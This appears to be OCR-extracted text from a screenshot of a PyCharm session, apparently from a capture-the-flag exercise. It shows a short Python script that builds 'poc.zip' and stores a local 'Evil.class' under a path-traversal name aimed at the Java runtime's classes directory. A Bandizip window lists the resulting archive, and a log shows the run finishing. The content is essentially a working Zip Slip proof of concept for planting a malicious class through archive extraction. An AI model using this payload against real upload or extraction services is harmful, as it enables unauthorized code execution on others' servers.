 host.txt fapai.py aaaa.py guohe.py jike.py Jycxk.py phpfilter.py 1.py wolfsheep.py biglarge.py
pycharm\pythonP
1 import zipfile
2
3 zipFile = zipfile.ZipFile("poc.zip", "a", zipfile.ZIP_DEFLATED)
4 info = zipfile.ZipInfo("poc.zip")
5 zipFile.write("./Evil.class", "../../../usr/lib/jvm/java-8-openjdk-amd64/jre/classes/Evil.class", zipfile.ZIP_DEFLATED)
6 zipFile.close()
poc.zip - Bandizip (Standard)
文件(F) 编辑(E) 查找(I) 选项(O) 视图(V) 工具(T) 帮助(H)
打开 解压 新建 添加 删除 测试 扫描 查看 代码页
poc.zip
__
__
__
usr
lib
jvm
java-8-openjdk-amd64
jre
classes
名称 压缩后大小 原始大小 类型
..
Evil.class 773 1,326 CLASS 文件
pythonProject1\venv\Scripts\python.e
ished with exit code 0